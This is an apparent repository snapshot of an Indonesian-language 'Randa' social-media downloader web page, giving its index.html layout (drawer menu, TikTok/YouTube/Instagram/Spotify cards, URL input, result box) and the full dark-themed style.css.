
==== index.html @ cd111ab6 "Update index.html" ====
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=yes" />
    <title>Randa · Downloader</title>
    <link rel="stylesheet" href="style.css" />
</head>
<body>

    <!-- PARTICLE BACKGROUND -->
    <div class="particles" id="particles"></div>

    <!-- OVERLAY DRAWER -->
    <div class="drawer-overlay" id="drawerOverlay"></div>

    <!-- DRAWER -->
    <div class="drawer" id="drawer">
        <div class="drawer-header">
            <h2>⌘ Menu</h2>
            <button class="drawer-close" id="drawerCloseBtn">
                <svg viewBox="0 0 24 24"><line x1="18" y1="6" x2="6" y2="18"/><line x1="6" y1="6" x2="18" y2="18"/></svg>
            </button>
        </div>
        <div class="drawer-menu">
            <div class="drawer-menu-item active" data-feature="tiktok">
                <svg viewBox="0 0 24 24"><path d="M16.6 5.82s.51.5 1.5.78c.98.28 2.04.3 2.04.3v2.7s-1.14-.12-2.04-.54c-.9-.42-1.5-1.2-1.5-1.2v5.4a4.8 4.8 0 0 1-4.8 4.8 4.8 4.8 0 0 1-3.48-1.5 4.8 4.8 0 0 1 2.28-8.34c.48-.12.96-.06 1.44.12v2.94a2.4 2.4 0 1 0 1.68 2.28V2h2.88s-.06 2.04.96 3.82z"/></svg>
                <span>TikTok</span>
                <span class="menu-badge">●</span>
            </div>
            <div class="drawer-menu-item" data-feature="youtube">
                <svg viewBox="0 0 24 24"><rect x="2" y="4" width="20" height="16" rx="2"/><path d="M8 2v4M16 2v4"/></svg>
                <span>YouTube</span>
            </div>
            <div class="drawer-menu-item" data-feature="instagram">
                <svg viewBox="0 0 24 24"><path d="M4 4h16v16H4z"/><path d="M9 9h6v6H9z"/></svg>
                <span>Instagram</span>
            </div>
            <div class="drawer-menu-item" data-feature="spotify">
                <svg viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><path d="M8 14s1.5-2 4-2 4 2 4 2"/><path d="M10 11s1-1.5 2-1.5 2 1.5 2 1.5"/></svg>
                <span>Spotify</span>
            </div>
        </div>
        <div class="drawer-footer">⚡ Randa core v2.0</div>
    </div>

    <!-- NAVBAR -->
    <nav class="navbar">
        <button class="burger-btn" id="burgerBtn">
            <svg viewBox="0 0 24 24"><line x1="4" y1="6" x2="20" y2="6"/><line x1="4" y1="12" x2="20" y2="12"/><line x1="4" y1="18" x2="20" y2="18"/></svg>
        </button>
        <div class="marquee-wrap">
            <span class="marquee-text">✦ Website Downloader By Putra X OxCorner ✦ Website Downloader By Putra X OxCorner ✦</span>
        </div>
        <div class="nav-status">
            <div class="dot-pulse"></div>
            <span>online</span>
        </div>
    </nav>

    <!-- PANEL UTAMA -->
    <div class="core-panel">

        <!-- GLOW HEADER -->
        <div class="glow-header">
            <div class="glow-ring"></div>
            <h2 class="feature-title" id="featureTitle">▸ TikTok Downloader</h2>
            <p class="feature-sub">Tempelkan link, dapatkan video tanpa watermark</p>
        </div>

        <!-- FITUR GRID -->
        <div class="feature-grid">
            <div class="feature-card active" data-feature="tiktok">
                <div class="card-icon"><svg viewBox="0 0 24 24"><path d="M16.6 5.82s.51.5 1.5.78c.98.28 2.04.3 2.04.3v2.7s-1.14-.12-2.04-.54c-.9-.42-1.5-1.2-1.5-1.2v5.4a4.8 4.8 0 0 1-4.8 4.8 4.8 4.8 0 0 1-3.48-1.5 4.8 4.8 0 0 1 2.28-8.34c.48-.12.96-.06 1.44.12v2.94a2.4 2.4 0 1 0 1.68 2.28V2h2.88s-.06 2.04.96 3.82z"/></svg></div>
                <h4>TikTok</h4>
                <p>No watermark</p>
                <span class="badge">aktif</span>
            </div>
            <div class="feature-card" data-feature="youtube">
                <div class="card-icon"><svg viewBox="0 0 24 24"><rect x="2" y="4" width="20" height="16" rx="2"/><path d="M8 2v4M16 2v4"/></svg></div>
                <h4>YouTube</h4>
                <p>Video & Audio</p>
                <span class="badge">siap</span>
            </div>
            <div class="feature-card" data-feature="instagram">
                <div class="card-icon"><svg viewBox="0 0 24 24"><path d="M4 4h16v16H4z"/><path d="M9 9h6v6H9z"/></svg></div>
                <h4>Instagram</h4>
                <p>Reels & Stories</p>
                <span class="badge">siap</span>
            </div>
            <div class="feature-card" data-feature="spotify">
                <div class="card-icon"><svg viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><path d="M8 14s1.5-2 4-2 4 2 4 2"/><path d="M10 11s1-1.5 2-1.5 2 1.5 2 1.5"/></svg></div>
                <h4>Spotify</h4>
                <p>Lagu & Playlist</p>
                <span class="badge">siap</span>
            </div>
        </div>

        <!-- DOWNLOADER AREA -->
        <div class="downloader-section">
            <div class="input-group">
                <div class="input-row">
                    <div class="input-icon">
                        <svg viewBox="0 0 24 24"><path d="M10 13a5 5 0 0 0 7.54.54l3-3a5 5 0 0 0-7.07-7.07l-1.72 1.71"/><path d="M14 11a5 5 0 0 0-7.54-.54l-3 3a5 5 0 0 0 7.07 7.07l1.71-1.71"/></svg>
                    </div>
                    <input type="text" id="urlInput" placeholder="Tempelkan URL di sini..." />
                    <button id="fetchBtn">
                        <svg viewBox="0 0 24 24"><polygon points="5 3 19 12 5 21 5 3"/></svg>
                        Download
                    </button>
                </div>
            </div>
        </div>

        <!-- HASIL -->
        <div class="result-box" id="resultBox">
            <div class="result-placeholder" id="placeholder">
                <div class="empty-state">
                    <svg viewBox="0 0 24 24"><rect x="2" y="4" width="20" height="16" rx="2"/><path d="M8 2v4M16 2v4"/></svg>
                    <span>Hasil download akan muncul di sini</span>
                    <small>Masukkan URL dan klik Download</small>
                </div>
            </div>
            <div id="resultContent" class="result-content"></div>
        </div>

        <!-- STATS BAR -->
        <div class="stats-bar">
            <div class="stat-item">
                <span class="stat-value" id="statTotal">0</span>
                <span class="stat-label">Total Download</span>
            </div>
            <div class="stat-item">
                <span class="stat-value" id="statActive">TikTok</span>
                <span class="stat-label">Aktif</span>
            </div>
            <div class="stat-item">
                <span class="stat-value">⚡</span>
                <span class="stat-label">Real-time</span>
            </div>
        </div>
    </div>

    <script src="config.js"></script>
    <script src="script.js"></script>
</body>
</html>
---- style.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    background: #0b0d15;
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    min-height: 100vh;
    padding: 0;
    margin: 0;
    background-image: radial-gradient(circle at 20% 30%, #1a1f2e 0%, #07090f 90%);
    padding-top: 80px;
}

/* ===== NAVBAR ===== */
.navbar {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 100;
    background: rgba(10, 14, 26, 0.92);
    backdrop-filter: blur(20px) saturate(180%);
    -webkit-backdrop-filter: blur(20px) saturate(180%);
    border-bottom: 1px solid rgba(255, 255, 255, 0.04);
    padding: 0.75rem 1.5rem;
    display: flex;
    align-items: center;
    gap: 1rem;
    box-shadow: 0 4px 30px rgba(0, 0, 0, 0.5);
}

.burger-btn {
    background: rgba(255, 255, 255, 0.03);
    border: 1px solid rgba(255, 255, 255, 0.06);
    border-radius: 12px;
    padding: 0.45rem 0.6rem;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: 0.2s;
    flex-shrink: 0;
}

.burger-btn:hover {
    background: rgba(255, 255, 255, 0.07);
    border-color: rgba(255, 255, 255, 0.12);
}

.burger-btn svg {
    width: 24px;
    height: 24px;
    stroke: #b8cef0;
    stroke-width: 2;
    fill: none;
    stroke-linecap: round;
    stroke-linejoin: round;
}

.marquee-wrap {
    flex: 1;
    overflow: hidden;
    white-space: nowrap;
    background: rgba(0, 180, 255, 0.03);
    border-radius: 60px;
    padding: 0.3rem 0.8rem;
    border: 1px solid rgba(0, 180, 255, 0.04);
}

.marquee-text {
    display: inline-block;
    font-size: 0.9rem;
    font-weight: 450;
    color: #c8dbfa;
    letter-spacing: 0.3px;
    animation: scrollMarquee 16s linear infinite;
    padding-right: 2rem;
}

@keyframes scrollMarquee {
    0% { transform: translateX(0%); }
    100% { transform: translateX(-100%); }
}

.marquee-wrap:hover .marquee-text {
    animation-play-state: paused;
}

.nav-status {
    display: flex;
    align-items: center;
    gap: 6px;
    background: rgba(0, 255, 200, 0.05);
    padding: 0.2rem 0.9rem 0.2rem 0.6rem;
    border-radius: 60px;
    border: 1px solid rgba(0, 255, 200, 0.08);
    flex-shrink: 0;
}

.dot-pulse {
    width: 8px;
    height: 8px;
    background: #2effc0;
    border-radius: 50%;
    box-shadow: 0 0 12px #2effc080;
    animation: pulse-dot 2.2s infinite ease-in-out;
}

@keyframes pulse-dot {
    0% { opacity: 0.4; transform: scale(0.85); }
    50% { opacity: 1; transform: scale(1.25); }
    100% { opacity: 0.4; transform: scale(0.85); }
}

.nav-status span {
    font-size: 0.6rem;
    font-weight: 400;
    color: #8fcfd0;
    text-transform: uppercase;
}

/* ===== PANEL ===== */
.core-panel {
    max-width: 860px;
    width: 100%;
    margin: 0 auto;
    background: rgba(18, 22, 33, 0.75);
    backdrop-filter: blur(16px) saturate(180%);
    -webkit-backdrop-filter: blur(16px) saturate(180%);
    border-radius: 2.5rem 2.5rem 2rem 2rem;
    padding: 1.8rem 2rem 2rem;
    box-shadow: 0 25px 50px -10px rgba(0, 0, 0, 0.8), inset 0 1px 0 rgba(255, 255, 255, 0.06);
    border: 1px solid rgba(255, 255, 255, 0.03);
}

/* ===== DRAWER ===== */
.drawer-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0,0,0,0.6);
    backdrop-filter: blur(4px);
    z-index: 999;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.25s ease, visibility 0.25s ease;
}

.drawer-overlay.open {
    opacity: 1;
    visibility: visible;
}

.drawer {
    position: fixed;
    top: 0;
    left: 0;
    width: 290px;
    max-width: 78vw;
    height: 100%;
    background: rgba(14, 18, 30, 0.97);
    backdrop-filter: blur(20px);
    border-right: 1px solid rgba(255, 255, 255, 0.04);
    z-index: 1000;
    padding: 2rem 1.5rem 1.5rem;
    transform: translateX(-100%);
    transition: transform 0.3s cubic-bezier(0.22, 1, 0.36, 1);
    display: flex;
    flex-direction: column;
    gap: 1.2rem;
    box-shadow: 8px 0 40px rgba(0,0,0,0.6);
}

.drawer.open {
    transform: translateX(0%);
}

.drawer-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid rgba(255, 255, 255, 0.04);
    padding-bottom: 0.8rem;
}

.drawer-header h2 {
    font-size: 1.1rem;
    font-weight: 450;
    color: #d4e2fc;
    letter-spacing: 0.3px;
}

.drawer-close {
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 0.2rem;
}

.drawer-close svg {
    width: 28px;
    height: 28px;
    stroke: #8aa0c8;
    stroke-width: 2;
    fill: none;
}

.drawer-menu {
    display: flex;
    flex-direction: column;
    gap: 0.4rem;
    margin-top: 0.2rem;
}

.drawer-menu-item {
    display: flex;
    align-items: center;
    gap: 14px;
    padding: 0.8rem 1rem;
    border-radius: 16px;
    background: rgba(255, 255, 255, 0.01);
    border: 1px solid transparent;
    transition: 0.15s;
    cursor: pointer;
    color: #b0c4e6;
    font-size: 0.95rem;
}

.drawer-menu-item:hover {
    background: rgba(255, 255, 255, 0.04);
}

.drawer-menu-item.active {
    background: rgba(0, 180, 255, 0.08);
    border-color: rgba(0, 180, 255, 0.15);
    color: #d4e6ff;
}

.drawer-menu-item svg {
    width: 22px;
    height: 22px;
    stroke: #8aaac8;
    stroke-width: 1.8;
    fill: none;
    flex-shrink: 0;
}

.drawer-menu-item.active svg {
    stroke: #7ac7ff;
}

.drawer-footer {
    margin-top: auto;
    padding-top: 1rem;
    border-top: 1px solid rgba(255, 255, 255, 0.03);
    font-size: 0.7rem;
    color: #5a6f8f;
}

/* ===== FEATURE GRID ===== */
.feature-area {
    margin-top: 0.25rem;
}

.feature-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(160px, 1fr));
    gap: 1rem;
    margin-bottom: 1.8rem;
}

.feature-card {
    background: rgba(255, 255, 255, 0.02);
    border: 1px solid rgba(255, 255, 255, 0.04);
    border-radius: 20px;
    padding: 1.2rem 1rem;
    text-align: center;
    transition: 0.2s;
    cursor: pointer;
}

.feature-card:hover {
    background: rgba(255, 255, 255, 0.04);
    border-color: rgba(255, 255, 255, 0.08);
}

.feature-card.active {
    background: rgba(0, 180, 255, 0.06);
    border-color: rgba(0, 180, 255, 0.15);
}

.feature-card svg {
    width: 36px;
    height: 36px;
    stroke: #7a9ec8;
    stroke-width: 1.6;
    fill: none;
    margin-bottom: 0.5rem;
}

.feature-card.active svg {
    stroke: #7ac7ff;
}

.feature-card h4 {
    color: #d4e0f5;
    font-weight: 450;
    font-size: 0.9rem;
    margin-bottom: 0.2rem;
}

.feature-card p {
    color: #6a7f9f;
    font-size: 0.75rem;
    font-weight: 350;
}

.feature-card .badge-dummy {
    display: inline-block;
    margin-top: 0.4rem;
    background: rgba(0, 180, 255, 0.06);
    padding: 0.15rem 0.8rem;
    border-radius: 60px;
    font-size: 0.6rem;
    color: #6a9fc8;
    border: 1px solid rgba(0, 180, 255, 0.06);
}

.feature-card.active .badge-dummy {
    color: #7ac7ff;
    border-color: rgba(0, 180, 255, 0.15);
}

/* ===== DOWNLOADER ===== */
.downloader-section {
    margin-top: 0.5rem;
}

.input-group {
    display: flex;
    flex-direction: column;
    gap: 0.75rem;
}

.input-row {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    gap: 0.7rem;
    background: rgba(0, 0, 0, 0.35);
    border-radius: 80px;
    padding: 0.25rem 0.25rem 0.25rem 1.4rem;
    border: 1px solid rgba(255, 255, 255, 0.05);
    backdrop-filter: blur(4px);
    transition: 0.2s;
}

.input-row:focus-within {
    border-color: rgba(80, 180, 255, 0.3);
    box-shadow: 0 0 0 3px rgba(0, 140, 255, 0.05);
}

.input-row input {
    flex: 1 1 200px;
    background: transparent;
    border: none;
    padding: 0.9rem 0.2rem 0.9rem 0;
    font-size: 0.95rem;
    color: #eef3fe;
    outline: none;
    min-width: 140px;
    font-family: inherit;
}

.input-row input::placeholder {
    color: #64748b;
    font-weight: 350;
}

.input-row button {
    background: linear-gradient(145deg, #1e90ff, #0070e0);
    border: none;
    padding: 0.7rem 1.8rem;
    border-radius: 60px;
    font-weight: 500;
    color: white;
    font-size: 0.9rem;
    display: flex;
    align-items: center;
    gap: 8px;
    cursor: pointer;
    transition: all 0.2s;
    box-shadow: 0 6px 18px #0070e040;
    border: 1px solid #3a9eff60;
    letter-spacing: 0.3px;
    white-space: nowrap;
}

.input-row button:hover {
    background: linear-gradient(145deg, #3a9eff, #1a7ae0);
    transform: scale(1.01);
    box-shadow: 0 8px 24px #0070e060;
}

.input-row button:active {
    transform: scale(0.97);
}

.input-row button svg {
    width: 18px;
    height: 18px;
    stroke: white;
    stroke-width: 2;
    fill: none;
}

/* ===== RESULT ===== */
.result-box {
    margin-top: 1.8rem;
    background: rgba(0, 0, 0, 0.3);
    border-radius: 28px;
    padding: 1.2rem 1.5rem 1.5rem;
    border: 1px solid rgba(255, 255, 255, 0.03);
    min-height: 90px;
    transition: 0.2s;
}

.result-placeholder {
    display: flex;
    align-items: center;
    gap: 14px;
    color: #5e6f8a;
    font-size: 0.9rem;
    font-weight: 350;
}

.result-placeholder svg {
    width: 28px;
    height: 28px;
    stroke: #4a5b78;
    stroke-width: 1.4;
    fill: none;
    opacity: 0.5;
}

.result-content {
    color: #d4e0f5;
    font-size: 0.9rem;
    line-height: 1.6;
    word-break: break-word;
    display: none;
}

.result-content .meta {
    display: flex;
    flex-wrap: wrap;
    gap: 1.2rem 2rem;
    margin-bottom: 0.8rem;
    padding-bottom: 0.6rem;
    border-bottom: 1px solid rgba(255, 255, 255, 0.04);
}

.result-content .meta strong {
    color: #90b4f0;
    font-weight: 450;
    margin-right: 0.3rem;
}

.result-content .thumbnail {
    max-width: 100%;
    border-radius: 18px;
    margin: 0.8rem 0 0.6rem;
    border: 1px solid rgba(255, 255, 255, 0.04);
    box-shadow: 0 10px 30px -12px #00000080;
    max-height: 260px;
    object-fit: cover;
    width: auto;
}

.link-list {
    margin-top: 0.8rem;
    display: flex;
    flex-wrap: wrap;
    gap: 0.5rem;
}

.link-list a {
    background: rgba(0, 160, 255, 0.08);
    padding: 0.3rem 1rem;
    border-radius: 60px;
    font-size: 0.8rem;
    color: #8fcbff;
    text-decoration: none;
    border: 1px solid rgba(0, 160, 255, 0.08);
    transition: 0.15s;
    display: inline-flex;
    align-items: center;
    gap: 6px;
}

.link-list a:hover {
    background: rgba(0, 160, 255, 0.15);
    border-color: rgba(0, 160, 255, 0.2);
}

.link-list a svg {
    width: 14px;
    height: 14px;
    stroke: #8fcbff;
    stroke-width: 2;
    fill: none;
}

.loader {
    display: flex;
    align-items: center;
    gap: 14px;
    color: #90b4f0;
}

.spinner-svg {
    animation: spin 1.2s linear infinite;
    width: 28px;
    height: 28px;
    stroke: #3a9eff;
    stroke-width: 2.5;
    fill: none;
}

@keyframes spin {
    100% { transform: rotate(360deg); }
}

/* ===== MOVING VISUAL ===== */
.moving-visual {
    margin-top: 1.8rem;
    display: flex;
    justify-content: center;
    gap: 1.2rem;
    flex-wrap: wrap;
    pointer-events: none;
}

.motion-icon {
    animation: float-y 4.5s ease-in-out infinite alternate;
    background: rgba(255, 255, 255, 0.02);
    border-radius: 40px;
    padding: 0.3rem 1rem 0.3rem 0.8rem;
    display: inline-flex;
    align-items: center;
    gap: 8px;
    border: 1px solid rgba(255, 255, 255, 0.02);
    backdrop-filter: blur(4px);
}

.motion-icon svg {
    width: 30px;
    height: 30px;
    stroke: #6d8fcb;
    stroke-width: 1.6;
    fill: none;
}

.motion-icon span {
    font-size: 0.7rem;
    color: #6f86b0;
    letter-spacing: 0.2px;
}

@keyframes float-y {
    0% { transform: translateY(0px) scale(1); }
    100% { transform: translateY(-12px) scale(1.02); }
}

.motion-icon:nth-child(2) { animation-delay: 1.2s; }
.motion-icon:nth-child(3) { animation-delay: 2.4s; }

/* ===== RESPONSIVE ===== */
@media (max-width: 600px) {
    body { padding-top: 70px; }
    .navbar { padding: 0.5rem 1rem; }
    .core-panel { padding: 1.2rem 1rem 1.5rem; border-radius: 1.8rem; }
    .input-row { border-radius: 40px; padding-left: 1rem; }
    .input-row button { padding: 0.6rem 1.2rem; font-size: 0.8rem; }
    .marquee-text { font-size: 0.75rem; }
    .drawer { width: 260px; padding: 1.5rem 1rem; }
    .feature-grid { grid-template-columns: 1fr 1fr; }
          }

